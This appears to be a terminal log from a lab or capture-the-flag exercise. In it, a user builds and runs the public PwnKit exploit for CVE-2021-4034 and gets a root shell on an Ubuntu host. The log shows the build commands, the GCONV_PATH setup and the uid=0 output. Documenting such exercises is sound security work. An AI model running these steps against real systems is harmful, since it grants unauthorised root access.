 CVE-2021-4034-main
ubuntu@ubuntu:/tmp/172.168.102.186:8008$ cd CVE-2021-4034-main/
ubuntu@ubuntu:/tmp/172.168.102.186:8008/CVE-2021-4034-main$ ls
LICENSE  Makefile  README.md  cve-2021-4034.c  cve-2021-4034.sh  dry-run  index.html  pwnkit.c
ubuntu@ubuntu:/tmp/172.168.102.186:8008/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
ubuntu@ubuntu:/tmp/172.168.102.186:8008/CVE-2021-4034-main$ ls
'GCONV_PATH=.'   LICENSE   Makefile   README.md   cve-2021-4034   cve-2021-4034.c   cve-2021-4034.sh   dry-run   gconv-modules   index.html   pwnkit.c   pwnkit.so
ubuntu@ubuntu:/tmp/172.168.102.186:8008/CVE-2021-4034-main$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),117(netdev),118(lxd),1000(ubuntu)
#